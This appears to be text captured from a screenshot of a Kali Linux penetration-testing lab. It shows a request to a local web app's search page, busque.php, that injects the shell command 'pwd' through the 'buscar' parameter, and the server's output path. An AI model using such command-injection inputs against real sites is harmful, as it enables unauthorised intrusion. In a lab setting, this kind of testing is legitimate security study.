 http://192.168.56.101/site/bu
view-source:http://192.168.56.101/site/busque.php?buscar= pwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 /var/www/html/site
2
3